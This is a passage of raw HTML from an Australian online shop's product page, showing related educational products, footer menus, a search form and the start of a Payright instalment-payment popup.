<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13161839,&quot;item_id&quot;:13161839,&quot;item_name&quot;:&quot;My Pet Critter for Windows and Mac&quot;,&quot;sku&quot;:&quot;X278-34073&quot;,&quot;price&quot;:58.36999999999999744204615126363933086395263671875,&quot;stocklevel&quot;:9,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Education &amp; Reference&quot;,&quot;item_category2&quot;:&quot;Science &amp; Nature&quot;,&quot;id&quot;:13161839,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/my-pet-critter-for-windows-and-mac\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-13162328 status-publish instock product_cat-science-nature-education-reference has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/encyclopedia-of-our-living-oceans-for-windows-pc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/35154-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Encyclopedia of Our Living Oceans for Windows PC" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/05/35154-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/35154-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/35154-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/35154-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/35154.jpg 250w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Encyclopedia of Our Living Oceans for Windows PC</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><span class="adsw_price_code" data-product-id="13162328"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>77.62</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;77.62.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.42</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;59.42.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Friday 9. January - Friday 16. January</div></a><a href="/product/mini-human-lumbar-vertebrae-sacrum-coccyx-anatomy-medical-spine-model-15cm/?add-to-cart=13162328" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13162328" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13162328" data-product_sku="X278-35154" aria-label="Add to cart: &ldquo;Encyclopedia of Our Living Oceans for Windows PC&rdquo;" rel="nofollow" data-success_message="&ldquo;Encyclopedia of Our Living Oceans for Windows PC&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13162328" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13162328,&quot;item_id&quot;:13162328,&quot;item_name&quot;:&quot;Encyclopedia of Our Living Oceans for Windows PC&quot;,&quot;sku&quot;:&quot;X278-35154&quot;,&quot;price&quot;:59.4200000000000017053025658242404460906982421875,&quot;stocklevel&quot;:26,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Education &amp; Reference&quot;,&quot;item_category2&quot;:&quot;Science &amp; Nature&quot;,&quot;id&quot;:13162328,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/encyclopedia-of-our-living-oceans-for-windows-pc\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-17674919 status-publish last instock product_cat-science-nature-education-reference has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/teching-v4-dm13-four-cylinder-stirling-engine-full-aluminum-alloy-model-collection/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2022/02/1186819-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Teching V4 DM13 Four-Cylinder Stirling Engine Full Aluminum Alloy Model Collection" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2022/02/1186819-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2022/02/1186819-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2022/02/1186819-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2022/02/1186819-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2022/02/1186819-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2022/02/1186819.jpg 600w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Teching V4 DM13 Four-Cylinder Stirling Engine Full Aluminum Alloy Model Collection</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17674919"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>902.92</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span><div class='prshop'><p class='payrightshopinstallment'>From $121.57 a fortnight with<img class='payrightLogoImg' src='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/images/Payright_Logo.svg'/></p></div></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Friday 9. January - Friday 16. January</div></a><a href="/product/mini-human-lumbar-vertebrae-sacrum-coccyx-anatomy-medical-spine-model-15cm/?add-to-cart=17674919" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17674919" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17674919" data-product_sku="C122-1186819" aria-label="Add to cart: &ldquo;Teching V4 DM13 Four-Cylinder Stirling Engine Full Aluminum Alloy Model Collection&rdquo;" rel="nofollow" data-success_message="&ldquo;Teching V4 DM13 Four-Cylinder Stirling Engine Full Aluminum Alloy Model Collection&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17674919" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17674919,&quot;item_id&quot;:17674919,&quot;item_name&quot;:&quot;Teching V4 DM13 Four-Cylinder Stirling Engine Full Aluminum Alloy Model Collection&quot;,&quot;sku&quot;:&quot;C122-1186819&quot;,&quot;price&quot;:902.9199999999999590727384202182292938232421875,&quot;stocklevel&quot;:5,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Education &amp; Reference&quot;,&quot;item_category2&quot;:&quot;Science &amp; Nature&quot;,&quot;id&quot;:17674919,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/teching-v4-dm13-four-cylinder-stirling-engine-full-aluminum-alloy-model-collection\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://www.drtechlove.com.au/product/mokiki-colorful-electrostatic-ball-science-and-discover-original-joking-toys-gifts-for-children/" rel="prev">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1062857.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mokiki Colorful Electrostatic Ball Science and Discover Original Joking Toys Gifts for Children" />					<span class="storefront-product-pagination__title">Mokiki Colorful Electrostatic Ball Science and Discover Original Joking Toys Gifts for Children</span>
				</a>
			
							<a href="https://www.drtechlove.com.au/product/multimedia-dogs-interactive-guide-for-windows-mac/" rel="next">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/31910-2-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Multimedia Dogs Interactive Guide for Windows/Mac" />					<span class="storefront-product-pagination__title">Multimedia Dogs Interactive Guide for Windows/Mac</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="media_image-13" class="widget widget_media_image"><img loading="lazy" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-300x231.png" class="image wp-image-69223  attachment-medium size-medium" alt="dr.tech logo" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-9" class="widget widget_nav_menu"><span class="gamma widget-title">Information</span><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-15598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15598"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-15596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15596"><a rel="privacy-policy" href="https://www.drtechlove.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15595"><a href="https://www.drtechlove.com.au/terms-conditions/">Terms &#038; conditions</a></li>
<li id="menu-item-15599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15599"><a target="_blank" href="https://zip.co/">Interest free plans</a></li>
<li id="menu-item-48946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-48946"><a href="https://www.drtechlove.com.au/shop/">Smart Products</a></li>
<li id="menu-item-13179902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179902"><a href="https://www.drtechlove.com.au/klarna-faq/">Klarna FAQ</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-8" class="widget widget_nav_menu"><span class="gamma widget-title">Customer Services</span><div class="menu-customer-services-container"><ul id="menu-customer-services" class="menu"><li id="menu-item-15610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15610"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
<li id="menu-item-64571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64571"><a href="https://www.drtechlove.com.au/my-account/orders/">Return</a></li>
<li id="menu-item-74773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74773"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="nav_menu-7" class="widget widget_nav_menu"><span class="gamma widget-title">My Account</span><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-15612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15612"><a href="https://www.drtechlove.com.au/my-account/">My account</a></li>
<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15611"><a href="https://www.drtechlove.com.au/wishlist/">Wishlist</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15613"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
</ul></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dr Techlove 2026
							<br />
				<a class="privacy-policy-link" href="https://www.drtechlove.com.au/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer">Built with Storefront &amp; WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-4">
									<li class="home">
						<a href="https://www.drtechlove.com.au/showcase-of-all-categories"><i class="fas fa-border-all fa-4x"></i>  Categories</a>					</li>
									<li class="my-account">
						<a href="https://www.drtechlove.com.au/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="13137947" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="695bd46d17ad6">Search</label><input type="search" name="s" id="695bd46d17ad6" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.drtechlove.com.au/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1208886.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Mini Human Lumbar Vertebrae Sacrum Coccyx Anatomy Medical Spine Model 15cm</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="adsw_price_code" data-product-id="13137947"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>39.11</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
													</div>
						<a href="/product/mini-human-lumbar-vertebrae-sacrum-coccyx-anatomy-medical-spine-model-15cm/?add-to-cart=13137947" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Add to cart						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

 <div id='payright_modal654' class='payrightModal' role='dialog' class='modal-popup payright modal-slide _inner-scroll _show pr-model' aria-describedby='modal-content-1' data-role='modal' data-type='popup' tabindex='0' ><!-- Modal content --><!-- <div class="modal-inner-wrap" data-role="focusable-scope"> -->

<div class="modal-content pr-model" data-role="content" id="modal-content-1">
    <!-- ***** START MODAL ***** -->
    <div class="payright_container" id="PayrightHowItWorksModalPopup">
        <div id="close"><h1>x</h1></div>
        <header>
            <img alt="Payright" src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/images/Payright_Logo.svg">
            </img>
        </header>
        <article>
            <h1>
                Turn too much into too easy.
            </h1>
            <div class="icon-container light">
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M62.3954,38.6808a1.275,1.275,0,0,1-1.149-.721,3.6568,3.6568,0,0,1-.416-1.845,3.5734,3.5734,0,0,1,.428-1.845,1.2839,1.2839,0,0,1,1.137-.721,1.2511,1.2511,0,0,1,1.136.708,3.7389,3.7389,0,0,1,.403,1.858,3.6571,3.6571,0,0,1-.415,1.845,1.259,1.259,0,0,1-1.124.721m0,2.175a3.5051,3.5051,0,0,0,2.016-.623,4.26,4.26,0,0,0,1.442-1.711,5.4594,5.4594,0,0,0,.525-2.407,5.7608,5.7608,0,0,0-.5-2.432,4.1276,4.1276,0,0,0-1.406-1.711,3.7754,3.7754,0,0,0-4.155,0,4.2047,4.2047,0,0,0-1.417,1.711,5.6317,5.6317,0,0,0-.514,2.432,5.3579,5.3579,0,0,0,.538,2.407,4.3418,4.3418,0,0,0,1.454,1.711,3.5059,3.5059,0,0,0,2.017.623m-11.351-10.817a1.275,1.275,0,0,1-1.149-.721,3.6636,3.6636,0,0,1-.415-1.846,3.5686,3.5686,0,0,1,.428-1.845,1.2833,1.2833,0,0,1,1.136-.721,1.251,1.251,0,0,1,1.136.709,3.737,3.737,0,0,1,.404,1.857,3.6634,3.6634,0,0,1-.416,1.846,1.2569,1.2569,0,0,1-1.124.721m0,2.175a3.5178,3.5178,0,0,0,2.017-.623,4.2664,4.2664,0,0,0,1.442-1.711,5.4668,5.4668,0,0,0,.525-2.408,5.7413,5.7413,0,0,0-.501-2.431,4.1193,4.1193,0,0,0-1.405-1.711,3.7771,3.7771,0,0,0-4.156,0,4.206,4.206,0,0,0-1.417,1.711,5.962,5.962,0,0,0,0,4.839,4.171,4.171,0,0,0,1.43,1.711,3.59,3.59,0,0,0,2.065.623"
                                      style="fill:#26144f">
                                </path>
                                <path d="M50.6165,41.5262a1.248,1.248,0,0,0,1.002-.587l12.035-16.997a1.4906,1.4906,0,0,0,.245-.733,1.0658,1.0658,0,0,0-.415-.855,1.34,1.34,0,0,0-.856-.342,1.2493,1.2493,0,0,0-1.002.586l-12.035,16.997a1.4866,1.4866,0,0,0-.245.733,1.0629,1.0629,0,0,0,.416.856,1.3336,1.3336,0,0,0,.855.342"
                                      style="fill:#26144f">
                                </path>
                                <path d="M23.2358,59.0746a14.9394,14.9394,0,0,1-4.987-6.895,28.7815,28.7815,0,0,1-1.69-10.274,28.7853,28.7853,0,0,1,1.69-10.274,14.9364,14.9364,0,0,1,4.987-6.894,12.8179,12.8179,0,0,1,7.875-2.453,12.8209,12.8209,0,0,1,7.876,2.453,14.9574,14.9574,0,0,1,4.987,6.894,28.8075,28.8075,0,0,1,1.69,10.274,28.8036,28.8036,0,0,1-1.69,10.274,14.96,14.96,0,0,1-4.987,6.895,12.8329,12.8329,0,0,1-7.876,2.452,12.83,12.83,0,0,1-7.875-2.452m13.353-7.413q1.989-3.324,1.989-9.756t-1.989-9.756a6.1742,6.1742,0,0,0-10.955,0q-1.9905,3.3255-1.99,9.756,0,6.432,1.99,9.756a6.1742,6.1742,0,0,0,10.955,0"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40,78.773a38.7735,38.7735,0,0,1-27.417-66.19,38.7749,38.7749,0,0,1,56.465,1.734,3.1553,3.1553,0,0,1-4.726,4.182A32.4631,32.4631,0,1,0,72.463,40a3.155,3.155,0,0,1,6.31,0A38.7735,38.7735,0,0,1,40,78.773"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Zero interest
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M73.4474,78.7729H6.5514a6.0067,6.0067,0,0,1-6-6V17.8769a6.0067,6.0067,0,0,1,6-6h66.896a6.006,6.006,0,0,1,6,6v54.896a6.006,6.006,0,0,1-6,6m-66.895-6.002.008.005,66.887-.003c-.004,0,.001-.005.003-.009l-.003-54.887c0,.008-.005-.001-.008-.003l-66.888.003c.004,0-.001.005-.002.008l.002,54.888.001-.002"
                                      style="fill:#ef3855">
                                </path>
                                <path d="M25.8255,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,0,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M54.174,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,1,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M37.8869,48.1556a9.6417,9.6417,0,0,1,3.184,3.815,11.6008,11.6008,0,0,1,1.118,5.031,11.7312,11.7312,0,0,1-1.604,6.197,10.4761,10.4761,0,0,1-4.521,4.058,15.4626,15.4626,0,0,1-6.804,1.41,14.3673,14.3673,0,0,1-3.5-.438,12.5481,12.5481,0,0,1-3.062-1.166,2.9307,2.9307,0,0,1-1.798-2.625,3.2276,3.2276,0,0,1,.826-2.138,2.53,2.53,0,0,1,1.993-.972,3.8814,3.8814,0,0,1,2.09.729,7.4088,7.4088,0,0,0,4.617,1.604,5.8766,5.8766,0,0,0,5.079-2.941,6.3044,6.3044,0,0,0,.851-3.281,5.2793,5.2793,0,0,0-1.58-4.082,5.4246,5.4246,0,0,0-3.815-1.458,6.6626,6.6626,0,0,0-1.701.194q-.729.195-.875.243a7.3863,7.3863,0,0,1-2.09.389,2.1031,2.1031,0,0,1-1.701-.754,2.8117,2.8117,0,0,1-.632-1.871,2.91,2.91,0,0,1,.243-1.215,4.62,4.62,0,0,1,.826-1.166l7.534-8.214h-9.624a2.6573,2.6573,0,0,1-2.721-2.722,2.5005,2.5005,0,0,1,.777-1.871,2.6843,2.6843,0,0,1,1.944-.754h14.873a2.9723,2.9723,0,0,1,2.236.802,2.9116,2.9116,0,0,1,.778,2.114,3.3584,3.3584,0,0,1-1.167,2.333l-6.513,7.194a8.5782,8.5782,0,0,1,4.739,1.555"
                                      style="fill:#26144f">
                                </path>
                                <path d="M57.3522,35.0084a2.9139,2.9139,0,0,1,.826,2.114v28.093a2.7562,2.7562,0,0,1-.923,2.114,3.244,3.244,0,0,1-2.285.851,3.0691,3.0691,0,0,1-2.235-.851,2.8237,2.8237,0,0,1-.875-2.114V42.1774l-3.014,1.847a2.9674,2.9674,0,0,1-1.555.437,2.7038,2.7038,0,0,1-2.066-.923,2.9462,2.9462,0,0,1-.85-2.041,2.7637,2.7637,0,0,1,.413-1.459,3.01,3.01,0,0,1,1.093-1.069l7.34-4.374a4.4322,4.4322,0,0,1,2.09-.438,2.7345,2.7345,0,0,1,2.041.851"
                                      style="fill:#26144f">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Convenient fortnightly or
                            <br>
                            monthly installments
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M59.0818,55.2651a2.8587,2.8587,0,0,0-.86-2.077l-5.532-4.47q-4.3875-3.5445-8.774-7.089-.5805-.468-1.16-.937v-22.87c0-1.113.021-2.229,0-3.343v-.047a2.937,2.937,0,1,0-5.874,0v24.022c0,1.113-.02,2.229,0,3.343.001.015,0,.031,0,.047,0,.069.004.139.01.208v.03a2.8564,2.8564,0,0,0,.86,2.076l5.532,4.47q4.3875,3.5445,8.774,7.09,1.005.8115,2.01,1.624a3.1775,3.1775,0,0,0,2.077.86,2.991,2.991,0,0,0,2.077-.86,2.9557,2.9557,0,0,0,.86-2.077"
                                      style="fill:#26144f">
                                </path>
                                <path d="M75.618,36.8448A3.1549,3.1549,0,0,0,72.463,40a32.4628,32.4628,0,1,1-8.141-21.501,3.155,3.155,0,0,0,4.726-4.181A38.774,38.774,0,1,0,78.773,40a3.1556,3.1556,0,0,0-3.155-3.155"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Terms of up to
                            <br>
                            36 months
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M24.2426,49.9533a7.3483,7.3483,0,0,1-3.7519,2.003v1.749A1.6868,1.6868,0,0,1,18.77,55.426a1.5848,1.5848,0,0,1-1.1846-.4942,1.6888,1.6888,0,0,1-.48-1.2265v-1.58a9.7944,9.7944,0,0,1-2.7793-.6484,8.9045,8.9045,0,0,1-2.44-1.5235,1.9812,1.9812,0,0,1-.7617-1.4951,1.5921,1.5921,0,0,1,.4795-1.1426,1.5569,1.5569,0,0,1,1.1572-.4941,1.4971,1.4971,0,0,1,.959.3389,10.087,10.087,0,0,0,1.664,1.1142,5.504,5.504,0,0,0,1.7217.55v-5.501q-5.67-1.0429-5.6709-5.67a5.0938,5.0938,0,0,1,1.58-3.8515,7.1142,7.1142,0,0,1,4.0908-1.8477v-.9307a1.6867,1.6867,0,0,1,1.7207-1.7216,1.5915,1.5915,0,0,1,1.1846.4941,1.6938,1.6938,0,0,1,.48,1.2275v1.044a8.1152,8.1152,0,0,1,3.9492,1.749,1.8811,1.8811,0,0,1,.8183,1.4951,1.5924,1.5924,0,0,1-.4794,1.1426,1.5241,1.5241,0,0,1-1.128.4932,1.2335,1.2335,0,0,1-.7617-.2539,7.3094,7.3094,0,0,0-2.3984-1.2129v5.2187a8.1988,8.1988,0,0,1,3.9775,1.9043,5.0242,5.0242,0,0,1,1.2412,3.6817A5.0371,5.0371,0,0,1,24.2426,49.9533ZM15.3559,39.0217a4.1451,4.1451,0,0,0,1.75.917V35.2551a3.3078,3.3078,0,0,0-1.75.8183,1.9586,1.9586,0,0,0-.5918,1.4385A2.0172,2.0172,0,0,0,15.3559,39.0217Zm6.4609,8.66a1.7357,1.7357,0,0,0,.5079-1.1982,2.1676,2.1676,0,0,0-.4512-1.3691,3.399,3.399,0,0,0-1.3828-.9727v4.4287A3.6925,3.6925,0,0,0,21.8168,47.6818Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40.0122,49.2482a1.5307,1.5307,0,0,1,.4511,1.128,1.45,1.45,0,0,1-.4511,1.0859,1.5552,1.5552,0,0,1-1.129.4375H29.2915a1.5078,1.5078,0,0,1-1.1563-.4512,1.623,1.623,0,0,1-.4228-1.1572A1.75,1.75,0,0,1,28.22,49.05L34.37,42.4768a10.8819,10.8819,0,0,0,1.65-2.27,4.5373,4.5373,0,0,0,.6064-2.1016,3.0542,3.0542,0,0,0-.9023-2.2,2.8263,2.8263,0,0,0-2.0879-.9316,2.9777,2.9777,0,0,0-1.65.5507,6.0971,6.0971,0,0,0-1.5088,1.4522,1.5588,1.5588,0,0,1-1.2979.6777,1.6532,1.6532,0,0,1-1.1425-.48,1.4287,1.4287,0,0,1-.5225-1.0713,1.5861,1.5861,0,0,1,.2822-.86A6.4313,6.4313,0,0,1,28.643,34.24a8.5035,8.5035,0,0,1,2.4824-1.7207,6.4711,6.4711,0,0,1,2.708-.6485,6.5875,6.5875,0,0,1,3.2725.7891,5.4919,5.4919,0,0,1,2.1729,2.1728,6.3787,6.3787,0,0,1,.7617,3.1309,7.857,7.857,0,0,1-.917,3.541,15.072,15.072,0,0,1-2.4688,3.4834l-3.583,3.8086h5.8115A1.5322,1.5322,0,0,1,40.0122,49.2482Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M44.6821,50.9123A7.7388,7.7388,0,0,1,42.1,47.344a14.91,14.91,0,0,1-.874-5.3184,14.9079,14.9079,0,0,1,.874-5.3174A7.7284,7.7284,0,0,1,44.6821,33.14a7.1782,7.1782,0,0,1,8.1523,0,7.7331,7.7331,0,0,1,2.5811,3.5683,14.9072,14.9072,0,0,1,.875,5.3174,14.9094,14.9094,0,0,1-.875,5.3184,7.7434,7.7434,0,0,1-2.5811,3.5683,7.1787,7.1787,0,0,1-8.1523,0Zm6.9111-3.8369a9.9754,9.9754,0,0,0,1.03-5.05,9.98,9.98,0,0,0-1.03-5.05,3.1957,3.1957,0,0,0-5.67,0,9.97,9.97,0,0,0-1.03,5.05,9.9649,9.9649,0,0,0,1.03,5.05,3.1957,3.1957,0,0,0,5.67,0Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M67.8139,50.5861a1.174,1.174,0,0,1-.4267.92,1.3656,1.3656,0,0,1-.9092.372,1.2477,1.2477,0,0,1-.9629-.4384l-3.94-4.1592-1.0723.9853v2.2989a1.3141,1.3141,0,0,1-.3721.9521,1.349,1.349,0,0,1-1.8828,0,1.3145,1.3145,0,0,1-.3721-.9521V37.0363a1.3114,1.3114,0,0,1,.3721-.9521,1.3465,1.3465,0,0,1,1.8828,0,1.311,1.311,0,0,1,.3721.9521v8.1l4.6846-4.5322a1.3219,1.3219,0,0,1,.9629-.415,1.1672,1.1672,0,0,1,.8652.4043,1.2061,1.2061,0,0,1,.3828.8213,1.3177,1.3177,0,0,1-.5254.9853l-3.3057,3.042,3.8311,4.1592A1.4006,1.4006,0,0,1,67.8139,50.5861Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M42.3554,4.231a3.1675,3.1675,0,0,1-3.168,3.168A32.6058,32.6058,0,1,0,61.27,16.021l.291,10.695a3.1682,3.1682,0,0,1-6.334.172l-.595-21.864,21.864-.594a3.1682,3.1682,0,0,1,.172,6.334l-11.05.3-.177.186A38.9319,38.9319,0,1,1,39.1874,1.063a3.1675,3.1675,0,0,1,3.168,3.168"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            For purchases
                            <br>
                            up to $20k
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="icon-container">
                <h2>
                    How to shop...
                </h2>
                <ul>
                    <li>
                        <div class="icon">
